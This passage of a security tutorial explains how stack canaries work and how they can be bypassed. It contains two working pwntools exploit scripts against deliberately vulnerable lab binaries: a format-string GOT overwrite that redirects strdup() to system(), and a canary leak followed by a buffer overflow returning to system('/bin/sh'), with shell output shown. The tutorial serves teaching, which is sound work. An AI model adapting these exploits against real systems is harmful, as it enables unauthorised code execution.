The 0x00 will stop strcpy() and we won’t be able to alter the return address.
If gets() were used instead of strcpy() to read into a buffer, we would be able to write 0x00, but 0x0a would stop it. That is how these terminator values work on a basic level.
In general we can say that a terminator canary contains NULL(0x00), CR (0x0d), LF (0x0a) and EOF (0xff). Such a combination of these four 2-byte characters should terminate most string operations, rendering the overflow attempt harmless.
Random Canaries
Random canaries on the other hand do not try to stop string operations.
They want to make it exceedingly difficult for attackers to find the right value so a process is terminated once tampering is detected.
The random value is taken from /dev/urandom if available, and created by hashing the time of day if /dev/urandom is not supported.
This randomness is sufficient to prevent most prediction attempts.
Closer look at canary implementations
Let's take a quick peek at the current canary implementation of the most recent glibc 2.26 libc-start.c:
  /* Set up the stack checker's canary.  */
  uintptr_t stack_chk_guard = _dl_setup_stack_chk_guard (_dl_random);
  [...]
  __stack_chk_guard = stack_chk_guard;
The _dl_setup_stack_chk_guard function is looking like this:
static inline uintptr_t __attribute__ ((always_inline))
_dl_setup_stack_chk_guard (void *dl_random)
{
  union
  {
    uintptr_t num;
    unsigned char bytes[sizeof (uintptr_t)];
  } ret = { 0 };
  # __stack_chk_guard becomes a terminator canary
  if (dl_random == NULL)
    {
      ret.bytes[sizeof (ret) - 1] = 255;
      ret.bytes[sizeof (ret) - 2] = '\n';
    }
  # __stack_chk_guard will be a random canary
  else
    {
      memcpy (ret.bytes, dl_random, sizeof (ret));
#if BYTE_ORDER == LITTLE_ENDIAN
      ret.num &= ~(uintptr_t) 0xff;
#elif BYTE_ORDER == BIG_ENDIAN
      ret.num &= ~((uintptr_t) 0xff << (8 * (sizeof (ret) - 1)));
#else
# error "BYTE_ORDER unknown"
#endif
    }
  return ret.num;
}
What's interesting here is that we can see the basic design choices mentioned earlier!_dl_setup_stack_chk_guard() allows to create all the canary types.
If dl_random is null, __stack_chk_guard will be a terminator canary, otherwise random canary.
Limitations
This technique is exposed to several weaknesses.
One is namely static canary values that are easily found out using brute force or by simply repeatedly guessing... Using random or terminator values instead migrated this flaw early on. This hardens the security implications, but an adversary may still circumvent this technique. When finding a way to extract the canary value from the memory space of an application during runtime it is possible to bypass canary protected applications. Alternatively if a terminator canary like 0x000aff0d is used we cannot write past it with common string operations, but it is possible to write to memory up until to the canary. This effectively allows to gain full control of the frame pointer. If this is possible, as well as having the possibility to write to a memory region like the stack or heap, we can bend the frame pointer to point to terminator_canary+shellcode_address in memory. This allows us to return to injected shell code.
Another bypass is possible through a technique called structured exception handler exploitation (SEH exploit). It makes use of the fact that stack canaries modify function pro- and epilogue for canary verification purposes. If a buffer on stack or heap is overwritten during runtime, and the fault is noticed before the execution of the copy/write function returns, an exception is raised. The exception is passed to a local exception handler that again passes it to the correct system specific exception handler to handle the fault. Changing said exception handler to point to user controlled input like shell code makes it return to that. This bypasses any canary check and execution of any provided malicious input is accomplished.
Note: Structured exception handlers are Windows specific!
Note2: These limitations do not represent all possibilities for how to bypass canaries!
PoC 1 - GOT overwrite to bypass canaries
# ASLR is still disabled for now:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
The vulnerable program
Let's consider this small program:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;


void vuln()
{
  char buffer[512];

  fgets(buffer, sizeof(buffer), stdin);

  printf(buffer);
  printf("Welcome 0x00sec to Stack Canaries\n");

  strdup(buffer);
  return 0;

}

int main(int argc, char **argv)
{
  vuln();
}
For our PoC we don't need much, hence the program is quite small. All it does is it takes some input via fgets() and prints it with printf(). For some dubious reason strdup() is present here too ;)
Note: The strdup(s) function returns a pointer to a new string which is a duplicate of the string s.
Let's compile it with gcc -fno-pie -fstack-protector-all -m32 -o vuln vuln.c and check if I didn't lie about the enabled exploit mitigations:
gef➤  checksec
[+] checksec for '/0x00sec/Canary/binary/vuln'
Canary                        : Yes →  value: 0xd41a2e00
NX                            : Yes
PIE                           : No
Fortify                       : No
RelRO                         : Partial
gef➤
Data execution prevention (NX) as well as canaries are fully enabled. For the sake of usability gef and other gdb enhancements can already display the current canary value. Alternatively if stack canaries are present we always have the __stack_chk_fail symbol, which we can search for:
$ readelf -s ./vuln | grep __stack_chk_fail
     5: 00000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@GLIBC_2.4 (3)
    58: 00000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@@GLIBC_2
Brief look at the disassembly
gef➤  disassemble main
Dump of assembler code for function main:
   0x080485ef <+0>:	lea    ecx,[esp+0x4]
   0x080485f3 <+4>:	and    esp,0xfffffff0
   0x080485f6 <+7>:	push   DWORD PTR [ecx-0x4]
   0x080485f9 <+10>:	push   ebp
   0x080485fa <+11>:	mov    ebp,esp
   0x080485fc <+13>:	push   ecx
   0x080485fd <+14>:	sub    esp,0x24
   0x08048600 <+17>:	mov    eax,ecx
   0x08048602 <+19>:	mov    edx,DWORD PTR [eax]
   0x08048604 <+21>:	mov    DWORD PTR [ebp-0x1c],edx
   0x08048607 <+24>:	mov    eax,DWORD PTR [eax+0x4]
   0x0804860a <+27>:	mov    DWORD PTR [ebp-0x20],eax
   0x0804860d <+30>:	mov    eax,gs:0x14                          ; canary right here
   0x08048613 <+36>:	mov    DWORD PTR [ebp-0xc],eax
   0x08048616 <+39>:	xor    eax,eax                              ; at this point we can inspect the canary in gdb as well
   0x08048618 <+41>:	call   0x8048576 <vuln>                     ; vuln() function call
   0x0804861d <+46>:	mov    eax,0x0
   0x08048622 <+51>:	mov    ecx,DWORD PTR [ebp-0xc]
   0x08048625 <+54>:	xor    ecx,DWORD PTR gs:0x14                ; canary check routine is started
   0x0804862c <+61>:	je     0x8048633 <main+68>
   0x0804862e <+63>:	call   0x8048410 <__stack_chk_fail@plt>     ; canary fault handler if check fails
   0x08048633 <+68>:	add    esp,0x24
   0x08048636 <+71>:	pop    ecx
   0x08048637 <+72>:	pop    ebp
   0x08048638 <+73>:	lea    esp,[ecx-0x4]
   0x0804863b <+76>:	ret
End of assembler dump.

gef➤  disassemble vuln
Dump of assembler code for function vuln:
   0x08048576 <+0>:	push   ebp
   0x08048577 <+1>:	mov    ebp,esp
   0x08048579 <+3>:	sub    esp,0x218
   0x0804857f <+9>:	mov    eax,gs:0x14                            ; canary right here
   0x08048585 <+15>:	mov    DWORD PTR [ebp-0xc],eax
   0x08048588 <+18>:	xor    eax,eax
   0x0804858a <+20>:	mov    eax,ds:0x804a040
   0x0804858f <+25>:	sub    esp,0x4
   0x08048592 <+28>:	push   eax
   0x08048593 <+29>:	push   0x200
   0x08048598 <+34>:	lea    eax,[ebp-0x20c]
   0x0804859e <+40>:	push   eax
   0x0804859f <+41>:	call   0x8048400 <fgets@plt>                 ; fgets routine to fetch user input
   0x080485a4 <+46>:	add    esp,0x10
   0x080485a7 <+49>:	sub    esp,0xc
   0x080485aa <+52>:	lea    eax,[ebp-0x20c]
   0x080485b0 <+58>:	push   eax                                   ; user input is pushed as argument for printf
   0x080485b1 <+59>:	call   0x80483d0 <printf@plt>                ; printf routine call
   0x080485b6 <+64>:	add    esp,0x10
   0x080485b9 <+67>:	sub    esp,0xc
   0x080485bc <+70>:	push   0x80486e4                             ; string is pushed as argument for puts
   0x080485c1 <+75>:	call   0x8048420 <puts@plt>                  ; puts routine call
   0x080485c6 <+80>:	add    esp,0x10
   0x080485c9 <+83>:	sub    esp,0xc
   0x080485cc <+86>:	lea    eax,[ebp-0x20c]
   0x080485d2 <+92>:	push   eax                                   ; buffer contents pushed as argument to strdup
   0x080485d3 <+93>:	call   0x80483f0 <strdup@plt>                ; strdup routine call
   0x080485d8 <+98>:	add    esp,0x10
   0x080485db <+101>:	nop
   0x080485dc <+102>:	mov    eax,DWORD PTR [ebp-0xc]
   0x080485df <+105>:	xor    eax,DWORD PTR gs:0x14                ; canary check routine is started
   0x080485e6 <+112>:	je     0x80485ed <vuln+119>
   0x080485e8 <+114>:	call   0x8048410 <__stack_chk_fail@plt>     ; canary fault handler if check fails
   0x080485ed <+119>:	leave
   0x080485ee <+120>:	ret
End of assembler dump.
gef➤
So nothing out of the ordinary so far. I did not strip the binary and everything we would expect is at the correct place. Additionally, the canary initialization and checks are nicely observable! Furthermore, it is shown that the canary check is done in every called function, not just in the main() function of the program.
Recap Format String attacks
The following exploit makes use of a format string bug. Hence I will quickly recap the basics here. Mostly used in conjunction with printf(). If we have control over what printf() is gonna print, let's say the contents of a user controlled buf[64] then we can use the following format parameters as input to manipulate the output!
Parameters*       Meaning                                       Passed as
--------------------------------------------------------------------------
%d                decimal (int)                                 value
%u                unsigned decimal (unsigned int)               value
%x                hexadecimal (unsigned int)                    value
%s                string ((const) (unsigned) char*)             reference
%n                number of bytes written so far, (*int)        reference

*Note: Only most relevant format paramters displayed
If we pass n %08x. to printf() it instructs the function to retrieve n parameters from the stack and display them as 8-digit padded hexadecimal numbers. This can be used to view memory at any location if done right, or even write a wanted amount of bytes (with %n) to a certain address in memory!
If you feel you need to brush up on it by a lot take a look at this format string write-up from picoCTF.
Canary bypass
We will take a closer look at overwriting the Global Offset Table (GOT)!
This is possible because we don't have a fully enabled RelRO:
Partial RELRO:
- the ELF sections are reordered so that the ELF internal data sections (.got, .dtors, etc.) precede the program's data sections (.data and .bss)
- non-PLT GOT is read-only
- GOT is still writable
Full RELRO:
- supports all the features of partial RELRO
- the entire GOT is also (re)mapped as read-only
If you're struggling with the whole Global Offset Table mess I strongly recommend reading these articles:
- Linux Internals ~ Dynamic Linking Wizardry!
- and Linux Internals ~ The Art Of Symbol Resolution for an even more detailed introduction!
If you're still continuing reading without prior knowledge here is the basic approach I'm gonna take:
- Find a way to get a shell
- Calculate the bytes to write for a format string attack
- Overwrite the GOT entry for
strdup()with a function we can actually use for an exploit: system()
First we want to examine where our local glibc is located. We can do this from within gdb as well:
gef➤  vmmap libc
Start      End        Offset     Perm Path
0xf7dfd000 0xf7fad000 0x00000000 r-x /lib/i386-linux-gnu/libc-2.23.so       <-
0xf7fad000 0xf7faf000 0x001af000 r-- /lib/i386-linux-gnu/libc-2.23.so
0xf7faf000 0xf7fb0000 0x001b1000 rw- /lib/i386-linux-gnu/libc-2.23.so
gef➤
The base address of the used glibc is at 0xf7dfd000. Next we want to find a way to pop a shell. What could be better than system():
$ readelf -s /lib/i386-linux-gnu/libc-2.23.so | grep system
    245: 00112ed0    68 FUNC    GLOBAL DEFAULT      13 svcerr_systemerr@@GLIBC_2.0
    627: 0003ada0    55 FUNC    GLOBAL DEFAULT      13 __libc_system@@GLIBC_PRIVATE
    1457: 0003ada0    55 FUNC    WEAK   DEFAULT     13 system@@GLIBC_2.0            <-
system() offset in glibc is 0x3ada0. Let's add up those to addresses to get the final address of system() in the library.
0xf7dfd000 + 0x3ada0 = 0xf7e37da0
Let's check if we didn't fail our math:
gef➤ x 0xf7e37da0
0xf7e37da0 <__libc_system>:	0x8b0cec83
gef➤
Looks good! Sweet!
Note: Reminder on how system() works.
Next on our list is to find the address of strdup() in the GOT to be able to overwrite it! Let's take a look at the assembly snippet from the vuln() function for a second:
   ...
   0x080485c9 <+83>:	sub    esp,0xc
   0x080485cc <+86>:	lea    eax,[ebp-0x20c]
   0x080485d2 <+92>:	push   eax
=> 0x080485d3 <+93>:	call   0x80483f0 <strdup@plt>
   0x080485d8 <+98>:	add    esp,0x10
   0x080485db <+101>:	nop
   ...


gef➤  disassemble 0x80483f0
Dump of assembler code for function strdup@plt:
   0x080483f0 <+0>:	jmp    DWORD PTR ds:0x804a014
   0x080483f6 <+6>:	push   0x10
   0x080483fb <+11>:	jmp    0x80483c0
End of assembler dump.
gef➤
0x804a014 is the address we want to overwrite!
Exploit
Following now is a quick script I put together to get a shell without disrupting any normal control flow of the program. The bytes to overwrite strdup() to get system() where manually calculated by trial and error. First you want to check where on the stack your buffer arguments reside by doing something like this:
...
exploit = ""

exploit += "AAAABBBBCCCC"

exploit += "%x "*10
...
Ideally you can quickly find the 41414141 42424242 43434343 in the output besides other addresses. If you do you can see at which position your fed input is dumped. For example it could look like this:
AAAABBBBCCCC200 f7faf5a0 f7ffd53c ffffcc48 f7fd95c5 0 41414141 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520
That would mean our input is on the 7th position of the stack. We can replace AAAABBBBCCCC now with something more meaningful like an entry from the GOT we want to overwrite. Basically what we want to do next is write a certain amount of bytes and with that change the address of strdup(). I do this 4 times to overwrite the 4 2byte positions of strdup() within the GOT.
#!/usr/bin/env python

import argparse
from pwn import *
from pwnlib import *

context.arch ='i386'
context.os ='linux'
context.endian = 'little'
context.word_size = '32'
context.log_level = 'DEBUG'

binary = ELF('./binary/vuln')
libc = ELF('/lib/i386-linux-gnu/libc-2.23.so')


def pad(s):
    return s+"X"*(512-len(s))


def main():
    parser = argparse.ArgumentParser(description='pwnage')
    parser.add_argument('--dbg', '-d', action='store_true')
    args = parser.parse_args()

    exe = './binary/vuln'

    strdup_plt = 0x804a014
    system_libc = 0xf7e37da0

    exploit = "sh;#    "

    exploit += p32(strdup_plt)
    exploit += p32(strdup_plt+1)
    exploit += p32(strdup_plt+2)
    exploit += p32(strdup_plt+3)

    exploit += "%9$136x"
    exploit += "%9$n"

    exploit += "%221x"
    exploit += "%10$n"

    exploit += "%102x"
    exploit += "%11$n"

    exploit += "%532x"
    exploit += "%12$n"


    padding = pad(exploit)

    if args.dbg:
        r = gdb.debug([exe], gdbscript="""
                b *vuln+92
                b *vuln+98
                continue
                """)
    else:
        r = process([exe])

    r.send(padding)
    r.interactive()


if __name__ == '__main__':
    main()
    sys.exit(0)
Proof
$ python bypass_canary.py
[*] '/home/lab/Git/RE_binaries/0x00sec_WIP/Canary/binary/vuln2'
	Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './binary/vuln2': pid 20723
[*] Switching to interactive mode
    sh;#
\x14\xa0\x0\x15\xa0\x0\x16\xa0\x0\x17\xa0\x0
804a014
0
f7ffd000
7ffd53c
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
whoami
Welcome 0x00sec to Stack Canaries
$ whoami
lab
Ok this worked but it did not necessarily defeat stack canaries! I just opened another can of delicious attack surfaces and with that I was able to bypass the canaries completely. Since that just doesn't feel quite right I will give another PoC for defeating the mechanism in a more appropriate manner.
PoC 2 - Defeating stack canaries with an information leak
Okay this time around a more 'standard' way of defeating stack canaries is shown
Vulnerable program
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

#define STDIN 0


void untouched(){
    char answer[32];
    printf("\nCanaries are fun aren't they?\n");
    exit(0);
}

void minorLeak(){
    char buf[512];
    scanf("%s", buf);
    printf(buf);
}

void totallySafeFunc(){
    char buf[1024];
    read(STDIN, buf, 2048);
}

int main(int argc, char* argv[]){

    setbuf(stdout, NULL);
    printf("echo> ");
    minorLeak();
    printf("\n");
    printf("read> ");
    totallySafeFunc();

    printf("> I reached the end!");

    return 0;
}
This just reads some user input and prints some stuff back out.
As the function names suggest the easiest way to beat canaries is through an information leak. We can accomplish this by using the minorLeak() function.
Similar as before we will abuse a format string. Afterwards we leverage a buffer overflow opportunity in the totallySafeFunc() to redirect control flow to our liking.
Note: Obviously this binary is heavily vulnerable!
The focus for the exploit will be on minorLeak() and totallySafeFunc(). Let's check out the asm for any possible anomalies:
gef➤  disassemble minorLeak
Dump of assembler code for function minorLeak:
   0x080485f6 <+0>:	push   ebp
   0x080485f7 <+1>:	mov    ebp,esp
   0x080485f9 <+3>:	sub    esp,0x218                            ; 536 bytes on the stack are reserved
   0x080485ff <+9>:	mov    eax,gs:0x14                          ; stack canary
   0x08048605 <+15>:	mov    DWORD PTR [ebp-0xc],eax
   0x08048608 <+18>:	xor    eax,eax
   0x0804860a <+20>:	sub    esp,0x8
   0x0804860d <+23>:	lea    eax,[ebp-0x20c]
   0x08048613 <+29>:	push   eax
   0x08048614 <+30>:	push   0x804879f
   0x08048619 <+35>:	call   0x80484b0 <__isoc99_scanf@plt>   ; user input is copied into buf
   0x0804861e <+40>:	add    esp,0x10
   0x08048621 <+43>:	sub    esp,0xc
   0x08048624 <+46>:	lea    eax,[ebp-0x20c]
   0x0804862a <+52>:	push   eax
   0x0804862b <+53>:	call   0x8048450 <printf@plt>           ; the contents of buf are printed out
   0x08048630 <+58>:	add    esp,0x10
   0x08048633 <+61>:	nop
   0x08048634 <+62>:	mov    eax,DWORD PTR [ebp-0xc]          ; stack canary verifucation routine started
   0x08048637 <+65>:	xor    eax,DWORD PTR gs:0x14
   0x0804863e <+72>:	je     0x8048645 <minorLeak+79>
   0x08048640 <+74>:	call   0x8048460 <__stack_chk_fail@plt>
   0x08048645 <+79>:	leave
   0x08048646 <+80>:	ret                                     ; return to main()
End of assembler dump.
gef➤
gef➤  disassemble totallySafeFunc
Dump of assembler code for function totallySafeFunc:
   0x08048647 <+0>:	push   ebp
   0x08048648 <+1>:	mov    ebp,esp
   0x0804864a <+3>:	sub    esp,0x418                                ; 1048 bytes are reserved on the stack
   0x08048650 <+9>:	mov    eax,gs:0x14                              ; stack canary
   0x08048656 <+15>:	mov    DWORD PTR [ebp-0xc],eax
   0x08048659 <+18>:	xor    eax,eax
   0x0804865b <+20>:	sub    esp,0x4
   0x0804865e <+23>:	push   0x800
   0x08048663 <+28>:	lea    eax,[ebp-0x40c]
   0x08048669 <+34>:	push   eax
   0x0804866a <+35>:	push   0x0
   0x0804866c <+37>:	call   0x8048440 <read@plt>                 ; user input is requestet
   0x08048671 <+42>:	add    esp,0x10
   0x08048674 <+45>:	nop
   0x08048675 <+46>:	mov    eax,DWORD PTR [ebp-0xc]              ; stack canary verification routine
   0x08048678 <+49>:	xor    eax,DWORD PTR gs:0x14
   0x0804867f <+56>:	je     0x8048686 <totallySafeFunc+63>
   0x08048681 <+58>:	call   0x8048460 <__stack_chk_fail@plt>
   0x08048686 <+63>:	leave
   0x08048687 <+64>:	ret                                         ; return to main()
End of assembler dump.
gef➤
So far we can spot nothing out of the ordinary except the obvious vulnerabilities and the presence of stack canaries. That said, let's directly jump into the exploit development!
Exploit
#!/usr/bin/env python2

import argparse
from pwn import *
from pwnlib import *

context.arch ='i386'
context.os ='linux'
context.endian = 'little'
context.word_size = '32'
context.log_level = 'DEBUG'

binary = ELF('./binary/realvuln4')
libc = ELF('/lib/i386-linux-gnu/libc-2.23.so')


def leak_addresses():
    leaker = '%llx.' * 68
    return leaker


def prepend_0x_to_hex_value(hex_value):
    full_hex_value = '0x' + hex_value
    return full_hex_value


def extract_lower_8_bits(double_long_chunk):
    return double_long_chunk[len(double_long_chunk) / 2:]


def cast_hex_to_int(hex_value):
    return int(hex_value, 16)


def get_canary_value(address_dump):
    get_canary_chunk = address_dump.split('.')[-2]
    get_canary_part = extract_lower_8_bits(get_canary_chunk)
    canary_with_pre_fix = prepend_0x_to_hex_value(get_canary_part)
    print("[+] Canary value is {}".format(canary_with_pre_fix))
    canary_to_int = cast_hex_to_int(canary_with_pre_fix)
    return canary_to_int


def get_libc_base_from_leak(address_dump):
    get_address_chunk = address_dump.split('.')[1]
    get_malloc_chunk_of_it = extract_lower_8_bits(get_address_chunk)
    malloc_with_prefix = prepend_0x_to_hex_value(get_malloc_chunk_of_it)
    print("[+] malloc+26 is @ {}".format(malloc_with_prefix))
    libc_base = cast_hex_to_int(malloc_with_prefix)-0x1f6faa                # offset manually calculated by leak-libcbase
    print("[+] This puts libc base address @ {}".format(hex(libc_base)))
    return libc_base


def payload(leaked_adrs):
    canary = get_canary_value(leaked_adrs)
    libc_base = get_libc_base_from_leak(leaked_adrs)

    bin_sh = int(libc.search("/bin/sh").next())
    print("[+] /bin/sh located @ offset {}".format(hex(bin_sh)))

    shell_addr = libc_base + bin_sh
    print("[+] Shell address is {}".format(hex(shell_addr)))

    print("[+] system@libc has offset: {}".format(hex(libc.symbols['system'])))
    system_call = libc_base + libc.symbols['system']
    print("[+] This puts the system call to {}".format(hex(system_call)))

    payload = ''
    payload += cyclic(1024)
    payload += p32(canary)
    payload += 'AAAA'
    payload += 'BBBBCCCC'
    #payload += p32(0x080485cb)          # jump to untouched to show code redirection
    #payload += p32(start_of_stack)      # jump to stack start if no DEP this allows easy shell popping
    payload += p32(system_call)
    payload += 'AAAA'
    payload += p32(shell_addr)
    return payload


def main():
    parser = argparse.ArgumentParser(description='pwnage')
    parser.add_argument('--dbg', '-d', action='store_true')
    args = parser.parse_args()

    exe = './binary/realvuln4'

    if args.dbg:
        r = gdb.debug([exe], gdbscript="""
                b *totallySafeFunc+42
                continue
                """)
    else:
        r = process([exe])

    r.recvuntil("echo> ")
    r.sendline(leak_addresses())

    leaked_adrs = r.recvline()
    print(leaked_adrs)

    exploit = payload(leaked_adrs)

    r.recvuntil("read> ")
    r.sendline(exploit)

    r.interactive()


if __name__ == '__main__':
    main()
    sys.exit(0)
This exploit is not the prettiest of all exploit scripts, but it does the job ;) . This quick script will exactly do what I shortly explained before. Here is another breakdown:
- First we leak a bunch of addresses with the
%llx.format string (long long-sized integer) - Analyze the leaked addresses,
2b. It turns out our stack canary is at the 68th leaked address
2c. Furthermore the middle of the stack is within the lower 8 bits of the first leaked ll integer! - Extract these values from the leak
- Craft payload:
4b. Fill buffer with junk
4c. Insert leaked canary
4d. code redirection tosystem@glibc
4e. fake Base Pointer
4f. address of/bin/shappended lastly
Proof
$ python2 defeat_canary.py
[*] '/home/lab/Git/RE_binaries/0x00sec_WIP/Canary/binary/realvuln4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './binary/realvuln4': pid 20991
ffffffffffffcb9c.f7df9008f7feffaa.f7e062e5f7fe1f60.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.f7fa5d002e786c6c.f7ffdad000000000.ffffcdc0ffffcd78.f7e5e3e9f7fe2b4b.f7fe2a70f7fa5000.108048200.804a014f7ffd918.f7ffdad0f7fe78a2.1f7fd34a0.1.f7fa5d60f7e532d8.0.f7ffd00000000000.ffffcd70080482a0.0.f7e350cbf7df9798.f7fa500000000000.ffffcdb8f7fa5000.f7fa5d60f7e3c696.ffffcda4080487a2.f7fa5d60f7e3c670.f7e3c675f7ffd918.80487a214b94100.

[+] Canary value is 0x14b94100
[+] Mid of Stack is @ 0xffffcb9c
[+] Beginning of Stack is -512 from that: 0xffffc99c
[+] malloc+26 is @ 0xf7feffaa
[+] This puts libc base address @ 0xf7df9000
[+] /bin/sh located @ offset 0x15ba0b
[+] Shell address is 0xf7f54a0b
[+] system@libc has offset: 0x3ada0
[+] This puts the system call to 0xf7e33da0
[*] Switching to interactive mode
$ whoami
lab
$
We can see in the output that control flow got redirected and popped us a shell! So what do we do with this information now?
If we assume we have a possible information leak and can get the canary value at all times, bypassing them is not a problem.
Redirection/Changing the control flow of a program is the next big step.
- Just pulling it back to the Stack will not work if DEP is enabled.
- Overwriting the GOT is only easily possible if RELRO is only partially enabled, and leaking the canary might not even be needed in this use case,
- Otherwise good ol' ret2system still works wonders :)
Conclusion
The covered approach was first implemented over 20 years ago. For such an early adaption the security aspect was quite high. But which implications for canaries must be fulfilled if they want to be viable? We kinda showed that by focusing on their weaknesses!
To be secure, a canary must ensure at least the following properties:
* be not predictable (must be generated from a source with good entropy)    => depends on the used random generator!
* must be located in a non-accessible location                              => we were able to access it!
* cannot be brute-forced                                                    => goes hand in hand with the argument before and was not true!
* should always contain at least one termination character                  => currently depends on the used canary, so not always the case!
Clever instrumentation of other program components made it possible to still find a way to build a bypass or even avoid them completely even when present in every function within a program. The two presented PoCs hopefully showed the above in a digestible way.
As always in my series I'm looking forward to any feedback. But more importantly I hope the stack canary overview cleared any misconceptions was helpful in any way. Next on the plate will be address space layout randomization!
Further References
Linux gcc stack protector flags
Playing with canaries for an in depth look at canary implementations
Stack smashing article on ExploitDB
Bypassing stack cookies on corelan
Bypassing exploit mitigations on SO
SEH exploit PoC for Windows example
An excellent Phrack Issue 56 on stack canaries
An excellent Phrack Issue 55 on overwriting a frame pointer
StackGuard: Automatic Adaptive Detection and Prevention of Buffer-Overflow Attacks
Protecting Systems from Stack Smashing Attacks with StackGuard
babypwn with leaking stack canaries
4 ways to bypass stack canaries (no real PoCs tho)
Blackhat '09 talk about overall exploit mitigation security